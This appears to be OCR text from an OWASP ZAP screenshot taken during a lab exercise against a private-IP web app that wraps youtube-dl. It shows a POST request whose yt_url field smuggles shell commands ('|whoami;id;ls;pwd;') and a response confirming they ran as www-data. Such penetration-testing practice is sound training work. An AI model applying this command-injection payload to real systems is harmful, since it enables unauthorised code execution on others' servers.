 OWASP ZAP - OWASP ZAP 2.10.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start
Request
TLS Debug
Response
Header: Text
Body: Table (adv)
Header: Text
Body: Text
Contexts
Sites
http://10.10.87.229
GET:/
POST:/()(yt_url)
admin
GET:admin
POST:admin()
icons
GET:images
images
GET:js
js
GET:/
GET:jquery-3.5.0.min.js
GET:main.js
GET:robots.txt
GET:sitemap.xml
GET:style.css
tmp
1 POST http://10.10.87.229/ HTTP/1.1
2 Proxy-Connection: keep-alive
3 Content-Length: 35
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/81.0.4044.138 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.87.229
9 Referer: http://10.10.87.229/
10 Accept-Language: en-US
11 Host: 10.10.87.229
12
13
Type Parameter Name Value
form yt_url |whoami;id;ls;pwd;
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 14:06:33 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 574
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode all
characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see a list of
all options.\nsh: 1: -f: not found\n","url_orginal":"|whoami;id;ls;pwd;","output":"www-data\nuid=33(www-data)
gid=33(www-data)
groups=33(www-data)\nadmin\nimages\nindex.php\njs\nstyle.css\ntmp\n\/var\/www\/html\n","result_url":"\/tmp\/d
ownloads\/5eb6b8e922ca6.mp3"}